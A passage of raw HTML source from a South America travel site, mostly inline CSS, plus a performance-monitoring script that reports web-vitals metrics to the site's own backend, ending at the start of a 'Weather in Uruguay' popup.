text-transform:uppercase; } .related-articles__article-title {   margin-top:9px;   font-size:30px;   line-height:37px !important; } .resources__single-inner {   display:flex;   align-items:flex-start; } .resources figure {   flex:0 0 auto; } .resources__single-inner .c-btn-wrapper {   margin-top:20px; } .resources__single>.c-btn-wrapper {   display:none;   padding:19px 0 0; } .resources__row {   flex-wrap:nowrap;   justify-content:center;   padding:90px 60px 98px;   margin:0;   background-color:#f6f6f8; } .resources__single-content .c-btn, .resources__single-content .gform_wrapper input[type=submit], .gform_wrapper .resources__single-content input[type=submit], .resources__single-content .travel-style-form__form input[type=submit], .travel-style-form__form .resources__single-content input[type=submit] {   border-radius:48px; } .resources__single-content p {   margin:0;   letter-spacing:-.52px; } .c-link span:after {   content:'';   pointer-events:none;   display:inline-block;   width:0;   height:0;   margin-left:10px;   vertical-align:middle;   border-width:4px 0 4px 5px;   border-style:solid;   border-color:transparent transparent transparent #0a66ea;   transition:all .2s linear; } .tooltip-extension .tooltip-badge {   display:block;   padding:1px 4px 2px;   margin:0;   font-size:12px;   font-weight:700;   line-height:16px;   color:#fff;   letter-spacing:.4px;   text-transform:uppercase;   border:1px solid #fff;   border-radius:0;   background-color:transparent;   cursor:pointer; } .tour-tile__tooltip-extension .tooltip-badge {   font-weight:500;   color:#000b40;   border:1px solid #e8e9ee; } .tooltip-extension .tooltip-badge:hover {   background-color:transparent; } .tooltip-extension {   position:relative;   margin:0 10px 10px 0; } .tooltip-extension .tooltip-content {   pointer-events:none;   width:165px;   padding:12px;   position:absolute;   z-index:10;   top:50%;   left:calc(100% + 20px);   transform:translateY(-50%);   font-size:11px;   line-height:14px;   color:#000b40;   background-color:#fff;   opacity:0;   transition:opacity .2s linear; } .tooltip-extension .tooltip-badge:hover+.tooltip-content {   pointer-events:all;   opacity:1; } section.tours-grid {   margin-top:50px; } section.tours-grid .read-more__right .read-more__content:empty {   margin-top:30px !important; } .intl-tel-input .country-list {   position:absolute;   z-index:2;   list-style:none;   text-align:left;   padding:0;   margin:0 0 0 -1px;   box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);   background-color:white;   border:1px solid #CCC;   white-space:nowrap;   max-height:200px;   overflow-y:scroll;   -webkit-overflow-scrolling:touch; } .intl-tel-input .selected-flag {   z-index:1;   position:relative;   display:flex;   align-items:center;   height:100%;   padding:0 6px 0 8px; } .intl-tel-input .flag-container {   position:absolute;   top:0;   bottom:0;   right:0;   padding:1px; } .block-content-links > .container > .row:not(:only-child) {   padding-top:36px; } .hotel-content--city::before {   content:"Hotels in";   display:block;   font-size:75%;   line-height:1;   margin-top:15px; } .hotel-list--items {   display:flex;   flex-wrap:wrap;   list-style:none;   padding:0; } .hotel-list--items li {   width:100%;   padding-left:15px;   padding-right:15px;   margin-bottom:30px; } .print-no, .print-only {   display:none; } .single-tour .read-more__btn {   margin-top:32px; } /*--south-america/tours/south-america-deluxe 32px used for this url --*/ html:not(.w3_start) header .mega-menu-wrapper .custom-menu--icons { opacity:0 !important; display:none !important;} .tour-hero__destinations .destination-link {   padding:1px 4px 2px;   margin:0 10px 10px 0;   font-size:12px;   font-weight:600;   line-height:16px;   color:#000b40;   letter-spacing:.4px;   border:1px solid #ffffff;   border-radius:0;   background:#ffffff; } .more-btn {   padding-right:24px;   padding-left:0;   position:relative;   font-size:16px;   font-weight:700;   line-height:1;   color:#0a66ea;   text-transform:uppercase;   border:none;   border-radius:0;   background:none;   cursor:pointer; } .more-btn:after {   content:'';   pointer-events:none;   display:block;   width:10px;   height:6px;   position:absolute;   top:calc(50% - 3px);   right:5px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/dd-arrow.svg);   background-position:center;   background-size:contain;   transition:transform .2s linear; } .customize-tour-form .step-content {   display:flex;   margin:0px -5px; } .gform_wrapper ul li {   margin-bottom:12px; } .tour-pricing__tabs-single {   transform:none;   opacity:1;   visibility:visible;   transition:all .2s ease; } .pricing-tile__hotels {   display:none;   padding:0;   margin:0 0 -16px;   list-style:none; } @media(min-width:1200px) { header .header-bottom.d-none.d-xl-flex {   display:flex !important;   } body {   font-family:"ff-dax-pro-wide", sans-serif;   font-size:18px;   line-height:28px; } .single-tour .pricing-tile__btn {   margin-top:24px; } .single-tour h4.pricing-tile__main {   min-height:120px; } .read-more__btn { margin-top:32px; } .single-tour .tour-slider__slider:not(.slick-initialized) > .tour-slider__slide:nth-child(4) {   transform:translateX(-243.7vw) !important;   z-index:-1; } .single-tour .tour-slider__slider {   overflow:visible; } p {   margin:0 0 32px; } h1, .h1_headline {   margin:0 0 52px;   font-size:70px;   font-weight:500;   line-height:72px;   letter-spacing:-1.75px; } h2, .h2_headline, .read-more--team .taxonomy-overview__title, .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .team-content__bottom, .team-content__bottom p {   margin:0 0 17px;   font-size:48px;   line-height:60px;   letter-spacing:-1.4px; }   .single-tour .tour-slider__slider:not(.slick-initialized) {  opacity:1;  transform:translateX(calc(1170px / 3.21));   }   .wp-caption {  max-width:100%;   }   .aligncenter {  clear:both;  display:block;  margin:64px auto;  text-align:center;   }   section.page-hero.page-hero--single.page-hero--thumbnail+.sticky-nav.sticky-nav--tax.sticky {  position:sticky !important;   }   figure.tour-slider__image {  margin-bottom:0;   }  .footer-logos-main img {  min-height:51px;  aspect-ratio:auto !important; }   html:not(.w3_js) noscript {  height:0px;  display:none;   }   .single-tour .tour-hero__destinations .destination-link {  padding:1px 4px 2px;  margin:0 10px 10px 0;  font-size:12px;  font-weight:600;  line-height:16px;  color:#000b40;  letter-spacing:.4px;  border:1px solid #ffffff;  border-radius:0;  background:#ffffff;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-post h1.hero-title,   .hero-title.h1_headline {  opacity:1 !important;  animation:none !important;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:82px;   }   .single-post .page-hero--single h1,   .page-hero--single .h1_headline {  margin-bottom:0;  font-weight:400;   }   .single-post .page-content h1 a:not([class]),   .page-content .h1_headline a:not([class]),   .page-content h2 a:not([class]),   .page-content .h2_headline a:not([class]),   .page-content .read-more--team .taxonomy-overview__title a:not([class]),   .read-more--team .page-content .taxonomy-overview__title a:not([class]),   .page-content .boxes .box h3 a:not([class]),   .boxes .box .page-content h3 a:not([class]),   .page-content .boxes .box .h3_headline a:not([class]),   .boxes .box .page-content .h3_headline a:not([class]),   .page-content .boxes .box .block-cta__countries-wrapper a:not([class]),   .boxes .box .page-content .block-cta__countries-wrapper a:not([class]),   .page-content .boxes .box .itinerary-popup__title a:not([class]),   .boxes .box .page-content .itinerary-popup__title a:not([class]),   .page-content .team-content__bottom a:not([class]),   .team-content__bottom .page-content p a:not([class]) {  box-shadow:inset 0 -4px 0 0 #0a66ea;   }   .main-logo {  width:263px;  margin:0 auto 4px !important;   }   .contact a {  font-size:18px !important;   }   .main-header .header-bottom .main-logo {  margin:0 19px 4px;   } .main-header .header-bottom .contact a {  font-weight:800;  font-size:21px;  font-family:"ff-dax-pro-condensed", sans-serif;   }   .home section.testimonials {  height:809px;   }   .postid-3553 .content-column.one_third {  width:33.3% !important;   }   .postid-3553 .content-column.two_third {  width:66.6% !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-120px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-120px !important;   }   .header-bottom .header-additional-nav+.contact {  min-width:129px;   } html body .sticky-nav.sticky-nav--tax{  top:90px !important;  position:sticky; } .single-tour .related-tours .related-tours__slider:not(.slick-initialized) > div:nth-child(n+2) {   display:none; } .page-hero__thumbnail {   min-height:50vw;   margin-bottom:-66px;   background-repeat:no-repeat;   background-size:cover; } h1.hero-title:only-child {   margin:0; } .hotel--country-name {   width:100%;   padding-left:15px;   padding-right:15px;   margin:0 0 8px;   font-size:32px;   line-height:40px;   letter-spacing:-.8px; } } @media (min-width:1024px) {   .header-bottom {  height:44.71px;   }   .hotel-list--items li {  width:25%;   } } @media (max-width:1199px) and (min-width:992px) {   .tour-slider .slick-arrow.slick-prev {  left:120px !important;   }   .tour-slider .slick-arrow.slick-next {  right:120px !important;   } } @media (max-width:991px) and (min-width:768px) {   .tour-slider .slick-arrow.slick-prev {  left:80px !important;   }   .tour-slider .slick-arrow {  width:65px !important;  height:65px !important;   }   .tour-slider .slick-arrow.slick-next {  right:80px !important;   } } @media (max-width:991px) {   .content-tabs__head-mobile-btn {  display:block;   }   header nav.header-additional-nav+.contact {   min-width:128px; } .header-additional-nav a, .header-nav>ul>li.menu-item>a {   font-size:21px; } h2.h3_headline a {   font-size:32px;   line-height:36px; } } @media (max-width:767px) and (min-width:576px) {   .contact.headtop a {  font-size:18px;  line-height:20px;  display:block !important;   }   .header-top .contact a {  font-weight:700;  color:inherit;   }   .slick-arrow:after {  margin-left:0;   }   .tour-slider .slick-arrow.slick-prev {  left:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .tour-slider .slick-arrow.slick-next {  right:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .slick-arrow.slick-next {  right:11px !important;   }   .slick-arrow:after {  margin-left:0;   }   .slick-arrow.slick-next:after {  margin-left:3px;   }   .slick-arrow.slick-prev {  left:11px !important;   } } @media (max-width:767px) { html:not(.w3_start) .postid-8642 .wp-image-54816{   display:none !important;   min-height:177.7px; } html:not(.w3_start) .postid-69729 .wp-image-72816{   display:none !important;   min-height:200px; }   .single-tour h4.pricing-tile__main span.pricing-tile__main-per {  display:block;   } .single-destination #customizer.tour-customizer-top {   min-height:262px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top {   width:100%;   position:relative;   top:0;   left:0;   margin-bottom:80px;   padding-top:50px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top.taxonomy-top {   margin-top:20px;   margin-bottom:0; } .single-destination #tour-customizer-taxonomy {   background-color:#f5f2f2;   z-index:99999;   top:0;   right:0;   left:0;   color:#000;   overflow:hidden; } .single-destination #tour-customizer-taxonomy .tour-customizer-bottom {   width:100%;   position:relative;   bottom:0;   left:0;   background:#dfdcdc; } .single-destination .alignnone {   display:inline-block;   margin:0;  } .single-destination .page-accordion .alignnone {  margin-top:10px; } .single-tour #cruise-tabs_rightside .cruise-rightMore { margin-top:-10px !important;   } .single-tour .read-more .col-12 { padding:0 20px;   }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/ .container {   max-width:720px;   padding:0 20px;  }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/   .single-tour .contact-travel>h3+sapn {  min-height:18px !important;   }  footer .footer-logos-main img {  height:48px !important;  width:100% !important;  aspect-ratio:auto !important;  max-width:100% !important;   }  html:not(.jsload) section.tours-grid,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) section.tours-grid *,   html:not(.jsload) div#tour-customizer-taxonomy,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) div#tour-customizer-taxonomy *,   html:not(.jsload) section#contact,   html:not(.jsload) section#contact *,   html:not(.jsload) .taxonomy-hero__bg {  background-image:none !important;   }   .main-header.become-sticky {  position:fixed;  animation:slideDown .2s;   }   .read-more__right h3 {  font-size:20px;  line-height:26px;   }   html:not(.jsload) .paoc-cb-popup-body {  display:none;   }   /*.single-destination.single .taxonomy-hero__title-wrapper h1{ display:flex; align-items:flex-end; padding-bottom:57px; justify-content:center; }*/  html:not(.jsload) .postid-3999 .main_stky_btm_desk {  display:none;   }   html:not(.jsload) .single .create_btn.wrapper {  background-color:#2565c5;  text-align:center;   }   html:not(.jsload) .single a.modal-toggle {  color:fff;  color:#fff;  font-size:18px;  line-height:45px;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-24px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-24px !important;   }   html:not(.jsload) .home .one_third img {  opacity:0;  visibility:hidden;   }   /*html:not(.jsload) .home .slick-track img {  display:none !important;   }*/   html:not(.jsload) .home .tour-benefits img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .slick-track a {  min-height:296px;   }   html:not(.jsload) .home .from-the-blog img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .awards-imges img {  opacity:0;  visibility:hidden;   }   p+h3,   p+.h3_headline,   p+.block-cta__countries-wrapper,   p+.itinerary-popup__title,   .wish-list p+h2 {  margin-top:30px;   }   .alignleft {  float:left;  margin:0 19px 19px 0;   }   .content-tabs__head-mobile-btn {  height:42px;  font-size:15px;   }   header.main-header.sticky.visible~main.page-content .content-tabs__head-wrapper {  position:relative !important;  top:30px;  width:calc(100% - 60px);   }   .featured-activities .featured-activities__slider:not(.slick-initialized)>a:nth-child(n+2) {  display:none;   }   .home .contact.cnt-sec {  min-height:25px;   }   .home .from-the-blog .related-articles__image {  aspect-ratio:335/200.5;   }   .testimonials .testimonials__slider:not(.slick-initialized)>div.testimonials__slide:nth-child(n+2) {  display:none;   }   figure#attachment_20300 {  width:100% !important;   }   .aligncenter {  clear:both;  display:block;  text-align:center;  margin:19px auto;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-tour .contact-travel sapn.geotargetlygeocontent1592737892583 {  min-height:17px;  display:inline-block;   }   .mini-form {  bottom:0;  z-index:999999;  width:100%;  padding:0 !important;  background:#36312a;  display:none;   }   .page-accordion {  padding:10px 0 36px;   }   .single-accordion {  padding:13px 0;   }   .alignnone {  margin:24px 0 19px;   }   .tour-highlights__not-includes {  margin-top:14px;   }   .tour-highlights__includes,   .tour-highlights__not-includes {  padding-top:12px;   }   p+h4,   p+.h4_headline,   .read-more--team p+.read-more__content,   .team-hero p+p,   .tour-customizer-main .step p+div.headline,   #tour-customizer .review__summary p+h2,   #tour-customizer .review__summary p+.h2_headline,   #tour-customizer .review__summary .read-more--team p+.taxonomy-overview__title,   .read-more--team #tour-customizer .review__summary p+.taxonomy-overview__title,   #tour-customizer .review__summary .boxes .box p+h3,   .boxes .box #tour-customizer .review__summary p+h3,   #tour-customizer .review__summary .boxes .box p+.h3_headline,   .boxes .box #tour-customizer .review__summary p+.h3_headline,   #tour-customizer .review__summary .boxes .box p+.block-cta__countries-wrapper,   .boxes .box #tour-customizer .review__summary p+.block-cta__countries-wrapper,   #tour-customizer .review__summary .boxes .box p+.itinerary-popup__title,   .boxes .box #tour-customizer .review__summary p+.itinerary-popup__title,   #tour-customizer .review__summary p+.team-content__bottom,   #tour-customizer .review__summary .team-content__bottom p+p,   .team-content__bottom #tour-customizer .review__summary p+p,   .travel-style-form__form p+.gform_title,   .recent-post p+h2,   .recent-post p+.h2_headline,   .recent-post .read-more--team p+.taxonomy-overview__title,   .read-more--team .recent-post p+.taxonomy-overview__title,   .recent-post .boxes .box p+h3,   .boxes .box .recent-post p+h3,   .recent-post .boxes .box p+.h3_headline,   .boxes .box .recent-post p+.h3_headline,   .recent-post .boxes .box p+.block-cta__countries-wrapper,   .boxes .box .recent-post p+.block-cta__countries-wrapper,   .recent-post .boxes .box p+.itinerary-popup__title,   .boxes .box .recent-post p+.itinerary-popup__title,   .recent-post .boxes .box .wish-list p+h2,   .boxes .box .wish-list .recent-post p+h2,   .recent-post .wish-list .boxes .box p+h2,   .wish-list .boxes .box .recent-post p+h2,   .recent-post p+.team-content__bottom,   .recent-post .team-content__bottom p+p,   .team-content__bottom .recent-post p+p,   p+.wish-list-removed-placeholder__content {  margin-top:24px;   }   .free-tour-guide-download img.alignnone.wp-image-33339.size-full {  aspect-ratio:315/405;   }   .single-accordion__content {  /* padding:11px 10px 2px; */  font-size:14px;  line-height:18px;   }   img.alignnone.wp-image-35783.size-full {  aspect-ratio:295/245.83;   }   .contact-in-tour .contact.cnt-sec {  min-height:26px;   }   .c-btn-wrapper {  margin:5px 0 34px;   }   ul+p,   ol+p {  margin-top:24px;   }   .content-link {  margin-bottom:23px;   }   .content-link__title {  padding:13px 0 10px;  font-size:16px;  line-height:18px;   }   .single-destination .h4_headline {  bottom:25px;  right:20px;  left:20px;   }   .tour-plan li {  width:99%;   }   /* sticky header changes */   html .sticky .header-customize-btn {  display:none;   }   html .main-header.sticky .header-mobile .top15tours {  width:74%;   }   html .sticky .main-logo {  display:block;   }   html .sticky .main-logo--sticky {  display:none;   }   html header.main-header.sticky.visible.sticky-helper button.hamburger {  padding-right:30px;   }   /* end */   header.main-header {  animation:headerfade 0.1s ease-in-out;  animation-delay:0.1s;  animation-fill-mode:both;  max-width:100vw !important;  margin:0 !important   }   @keyframes headerfade {  0% { opacity:0;  }  100% { opacity:1;  }   }   html body .main-header {  position:sticky !important;  animation:unset !important;  transition:0s all !important;  transform:unset !important;  padding-top:4px;   }   html body section.taxonomy-hero {  margin-top:0px;   }   html body .main-header .header-mobile {  float:unset !important;   }   .block-img-comp .row {  padding:0;  margin:0;   }   .block-img-comp [class*=col] {  padding:0 0 12px;   }   .block-img-comp {  padding:50px 20px 39px;   }   .customize-tour-form h3 {  font-size:24px;  line-height:30px;  letter-spacing:-.6px;   }   .tour-itinerary__title {  padding:12px 30px 12px 0 !important;   }   .tour-itinerary__title h4 {  letter-spacing:-.35px;   }   .tour-itinerary__single {  padding:0;   }   .tour-itinerary__content {  padding:0;   }   .page-hero__thumbnail {  min-height:320px;  margin-bottom:-25px;   } } @media (max-width:575px) { body.home .page-content > section.testimonials .testimonials__slider:not(.slick-initialized) {   height:758.422px;  max-height:758.422px;   overflow:hidden;   } #tour-customizer-taxonomy .tour-customizer-top div.headline {   font-size:22px;   line-height:30px; } #tour-customizer-taxonomy .tour-customizer-top div.headline {  text-align:center; } #tour-customizer-taxonomy p.step-description {  margin-top:5px;  margin-bottom:0;  font-size:14px;  line-height:16px;  text-align:center;  width:95%;  margin:auto; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  position:relative;  top:0; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  width:calc(250% - 25px);  right:0;  left:2%;  transform:translateX(calc((-1) * var(--step) / 5 * 100%));  padding-bottom:30px; } #tour-customizer-taxonomy .tour-customizer-top .container {  height:auto;  border-right:20px solid #dfdcdc;  border-left:20px solid #dfdcdc; } .single-post [data-vi-widget-ref] { min-height:2717px;  display:block !important;   }/*--css for cls issue /what-is-chile-famous-for--*/   .related-tours__slide+.related-tours__slide {  margin-top:31px;   }   section.tour-slider>.tour-slider__slider .slick-track {  display:flex;   }   section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {  margin-bottom:0;   }   .tour-slider .slick-arrow:after {  width:11px;  height:15px;   }   .tour-slider .slick-arrow.slick-prev {  left:20px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow.slick-next {  right:20px !important;   }   .home .taxonomy-overview .read-more__btn {  margin-top:16px;   }   .home section.read-more.taxonomy-overview .read-more__content p+h3>span:first-child {  line-height:1.5;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:first-child {  left:12px;  position:relative;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:nth-child(2) {  left:12px;  position:relative;   }   html:not(.jsload) .page-template-tpl-besttime-php form.travel-expert-contact-form input[type=\"tel\"],   html:not(.jsload) .home form.travel-expert-contact-form input[type=\"tel\"] {  padding-left:86px !important;   }   h3,   .h3_headline,   .block-cta__countries-wrapper,   .itinerary-popup__title,   .wish-list h2 {  margin-bottom:13px;   }   header .top15tours>a {  display:flex;  align-items:center;  justify-content:end;   }   .home .read-more__wrapper.row .read-more__content h3 img.emoji {  vertical-align:top !important;   }   /*header.main-header.sticky.visible.sticky-helper button.hamburger { padding-right:20px; }*/   h6.pricing_hotel__text img.emoji {  margin:0px !important;   }   html:not(.w3_js) .home span.geotargetlygeocontent1592737892583 {  min-width:82px;  display:inline-block;   }   /* a.sticky-nav__customize.c-nav-btn > img.emoji { width:19px !important; height:13px !important; } */   .trustpilot-widget iframe {  height:145px !important;  margin-top:15px;   }   .page-hero__label-link {  padding:8px 10px 4px !important;  font-size:10px !important;  line-height:12px !important;  letter-spacing:.5px !important;   }   .read-more__btn {  margin-top:12px;   }   .footer-cities .footer-logos-main img {  min-height:48px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  background-position:0 10px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  padding-left:21px;  list-style:none;   }   .free-tour-guide-download {  background-color:#0c1547;  padding:54px 15px 25px;   }   .free-tour-guide-download .alignleft {  float:left;  margin:15px 64px 0 0;   }   .content-column {  margin-bottom:24px;   }   .free-tour-guide-download .one_third {  padding:0 15px;   }   .block-content-links>.container>.row:not(:only-child) {  padding-top:11px;   }   .free-tour-guide-download .two_third.last_column {  padding:0 15px;   }   .singl_tour .content-column.two_third ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  display:block;  margin-bottom:0;  padding-left:25px;  line-height:35px;  background-position:center left;  color:#fff;   }   html body .statcounter {  display:none;   }   .sticky .header-customize-btn {  display:flex;   }   .tours-table .tours-grid__row table tr td {  text-wrap:nowrap;   }   .best-contact .tour-contact__image-outer .contact.cnt-sec {  min-height:26px;   }   .content-tabs__tabs-content-wrapper .pf-content>table+p {  margin:0;   }   /*.content-tabs__tabs-content-wrapper .pf-content>table+p+h5 {  margin-top:0;   }*/ /*-paraguay/travel-info/visa-requirements--This CSS is causing an issue on this URL*/   table#tablepress-7~p+h5 {  margin-top:32px;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:36px;   }   .tours-grid .c-btn-wrapper {  padding-top:8px;   }   .featured-activities h3,   .featured-activities .h3_headline,   .featured-activities .block-cta__countries-wrapper,   .featured-activities .itinerary-popup__title,   .featured-activities .wish-list h2,   .wish-list .featured-activities h2 {  margin-bottom:27px;  letter-spacing:-.6px;   }   .content-column.last_column img.alignleft.size-full.wp-image-36090 {  aspect-ratio:295/387.53;   }   h4.pricing-tile__main>span.base_currency_2 {  display:none;   }   .pf-content p img.alignnone.wp-image-18652.size-full {  aspect-ratio:350/186.66;   }   .related-articles--single .related-articles__title {  text-align:center;  padding:0;  margin-bottom:22px;  font-size:13px;  letter-spacing:0;   }   .related-articles__category-link {  padding:6px 10px;  font-size:10px;  line-height:12px;  letter-spacing:.5px;   }   .related-articles__author {  margin:14px 0 0;  font-size:12px;  line-height:12px;   }   .related-articles__article-title {  margin-top:6px;  letter-spacing:-.47px;   }   .related-articles__article+.related-articles__article {  margin-top:29px;   }   .resources__row {  padding:40px 0;   }   .resources figure {  width:105px;   }   .resources__single-content {  padding:1px 0 0 18px;   }   .resources__single-content h4 {  margin-bottom:4px;  font-size:22px;  line-height:24px;  letter-spacing:-.55px;   }   .resources__single-content p {  font-size:14px;  line-height:18px;  letter-spacing:0;   }   .related-articles--single {  padding:45px 0;   }   .c-link span:after {  margin-left:7px;   }   .c-link span {  padding-right:10px;   }   .single-accordion__title h4 {  font-size:16px;  line-height:18px;   }   .single-accordion__title {  padding:2px 20px 2px 10px;   }   html .single-destination #page .taxonomy-hero {  margin-top:0 !important;   }   .tooltip-extension .tooltip-badge {  padding:0 4px;  font-size:10px;   }   .tooltip-extension {  margin:0 5px 5px 0;   }   .tooltip-extension .tooltip-content {  left:0;  transform:translateX(0);  font-size:9px;  line-height:11px;   }   .page-hero__thumbnail {  min-height:260px;   }   .tour-hero__destinations .destination-link {  padding:0 4px;  margin:0 5px 5px 0;  font-size:10px;   }   .more-btn {  padding-right:19px;  font-size:12px;  line-height:16px;   }   .more-btn:after {  width:9px;  height:5px;  top:calc(50% - 2px);   }   .pricing-tile__btn {  margin-top:12px;  font-size:12px;   } } @media (max-width:500px) {   .contact.headtop a {  font-size:12px;  letter-spacing:0.6px;  font-weight:100;  display:block !important;   }   .header-top .contact a {  color:inherit;   } } @media (min-width:767px) { section.tour-slider .tour-slider__slide > figure.tour-slider__image {   margin-bottom:0px; }/*--css for cls issue in gsc --*/ body.single-tour main.content.singl_tour .row {   margin-left:-20px;   margin-right:-20px; } /*--css for cls issue in gsc --*/   .topbar-search,   .search-field,   .taxonomy-hero,   a.sticky-nav__customize.header-cta-button, .hero-home__content, figure.hero-home__bg, .trustpilot-widget, input#unibox-search-box-1 {  touch-action:manipulation !important;   }  h3, .h3_headline, .block-cta__countries-wrapper, .itinerary-popup__title, .wish-list h2 {   margin:0 0 13px;   font-size:22px;   line-height:24px; } /*- css for cls fix --*/ .single-tour .pricing-tile__top h5.pricing-tile__title + h4 {   min-height:48px; } } /* div.header-mobile button.hamburger{ touch-action:manipulation !important; } div.header-nav-mobile--wrapper button.close-menu, html{ touch-action:manipulation !important; } */ header.main-header li a, nav .sticky-nav__actions a {   font-family:"ff-dax-pro-condensed", 'Corbel', sans-serif; } body {   font-family:"ff-dax-pro-wide", arial, sans-serif; }</style><style>  .header-nav>ul>li.menu-item>a{   font-size: 21px;  line-height: 32px; } .contact.headtop {   top: 55px; } .header-additional-nav a{   font-size: 21px;  line-height: 32px; } .sticky-nav.sticky {   top: 134px !important;   } @media (max-width: 1199px){ .sticky-nav.sticky {   top: 88px !important; } .contact.headtop {   display: none; } .contact.headtop.custHeaderTel {   display: block;   top: 8px;   margin: 0; } } @media (max-width: 767px){ .contact.headtop:first-child {   display: none; } .contact.headtop:last-child {   display: flex; } .contact.headtop a { width: auto; float: left; } .contact.headtop.custHeaderTel {   display: none; } }   </style><script>(function(){var secureKey='0e7d659ed0';var adminAjax='https://www.southamerica.travel/wp-admin/admin-ajax.php';var device=/Mobi|Android/i.test(navigator.userAgent)?"Mobile":"Desktop";var script=document.createElement('script');script.src='https://www.southamerica.travel/wp-content/plugins/w3speedster-wp/assets/js/web-vitals.iife.js';script.onload=function(){webVitals.onCLS(handleVitalsCLS);webVitals.onFID(handleVitalsFID);webVitals.onLCP(handleVitalsLCP);webVitals.onINP(handleVitalsINP);};document.head.appendChild(script);function handleVitalsFID(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function handleVitalsCLS(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);metric.entries.forEach((e,i)=>{e.sources.forEach((j,k)=>{metricObject.entries[i].sources[k].targetElement=j.node["className"];});});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'CLS');}}
function handleVitalsLCP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].element.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function w3Ajax(lastString,issueType){var xhr=new XMLHttpRequest();var url=adminAjax;xhr.open('POST',url,true);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');var data='action=w3speedsterPutData'+'&_w3nonce='+encodeURIComponent(secureKey)+'&data='+encodeURIComponent(lastString)+'&url='+encodeURIComponent(window.location.href)+'&issueType='+encodeURIComponent(issueType)+'&deviceType='+encodeURIComponent(device);xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE){if(xhr.status===200){console.log('data inserted');}else{console.log(xhr.statusText);}}};xhr.onerror=function(){console.log(xhr.statusText);};xhr.send(data);}
function handleVitalsINP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}})();</script></head>

<body class="wp-singular page-template page-template-tpl-sidebar-menu page-template-tpl-sidebar-menu-php page page-id-27005 page-child parent-pageid-29221 wp-theme-southAmericaTravel">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-bglz=1 src="https://www.googletagmanager.com/ns.html?id=GTM-T6HPP5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div data-bglz=1 class="itinerary-popup">
	<div data-bglz=1 class="itinerary-popup__wrapper">
		<div data-bglz=1 class="h2_headline itinerary-popup__title">Weather in Uruguay</div>

		<div data-bglz=1 class="itinerary-popup__content">
			<figure class="itinerary-popup__image">
